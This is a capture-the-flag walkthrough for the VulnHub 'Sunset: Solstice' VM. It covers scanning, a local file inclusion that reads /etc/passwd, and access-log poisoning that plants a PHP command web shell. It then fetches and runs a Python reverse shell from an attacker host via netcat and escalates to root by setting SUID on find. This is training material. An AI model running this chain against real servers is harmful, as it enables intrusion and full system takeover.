Today I share a vulnhub CTF sunset solstice walkthrough this VM is made by whitecr0wz. this another boot to root challenge. The difficulty of the VM Intermediate level.
Sunset : Solstice Download here
Network Scanning

Let’s jump the box and start with arp scanning with netdiscover discovering our target IP address.
|
1 |
netdiscover |

The second step is scanning all ports and running services using the nmap command. -sV ( service & version) -p- ( all TCP ports )
|
1 |
nmap -sV -p- 192.168.1.5 |
Enumeration
we see nmap scanning output our target system many ports are open after scanning we start enumeration on port 80 let’s explore the IP address in the browser.
port 80 isn’t given much more information we move on next http port 8593 here we found website library page.
|
1 |
http://192.168.1.5:8593 |

After enumeration the pages url in the book list url we found local file inclusion ( LFI ) vulnerability as we see in the image file we can read target passwd file.
|
1 |
http://192.168.1.5:8593/index.php?book=../../../../etc/passwd |

then we start try to apache2 access log poising and we successfully create command injection backdoor target system server.
|
1 2 |
nc solstice.vhost 80 GET <?php system($_GET['cmd']); ?> HTTP/1.1 |

First, we start two netcat listeners our first listener is uploading our python reverse shell target system and second is receive connection. you can upload any payload
|
1 2 |
nc -lvp 99 < shell.py nc -lvp 444 |
our netcat listener is ready to connect using the netcat command we can execute and download our shell target system.
|
1 |
http://192.168.1.5:8593/index.php?book=../../../../var/log/apache2/access.log&cmd=nc 192.168.1.2 99 |python |

After running the command our browser is stuck on the current page our system is connect our target host press Ctrl + C is used to kill a process and we successfully connect with the target machine.
Privilege Escalation
now we have access target machine www-data shell currently we have very low privileges. for privilege escalation we start enumerating the machine then we find a root process ( ps command is shown much more about the process )

we confirm this simple php server is run on local host on port 57 /var/tmp/sv directory. let’s check the server root directory. here we run the ls -ls command for checking permission of the file and we see this index.php file have full permission and group and owner of the file is root
open the file any editor I am using echo and we create an php command execution creating a malicious code setting SUID bits on find command using the curl command we can call our index.php file
|
1 2 3 4 5 |
ps 413 cd /var/tmp/sv ls -ls echo "<?php system('chmod o+x /usr/bin/find; chmod +s /usr/bin/find'); ?>" > index.php curl localhost:57 |
we can check the permission of find command and we see in the find command have super permission using the Privilege Escalation command we escalate the privilege.

finally we have root shell target machine let’s move the /root directory and reading our challenge flag.
|
1 2 3 4 5 |
ls -ls /usr/bin/find find . -exec /bin/bash -p \; -quit cd /root ls cat root.txt |
Cengbox: 1 Vulnhub Walkthrough link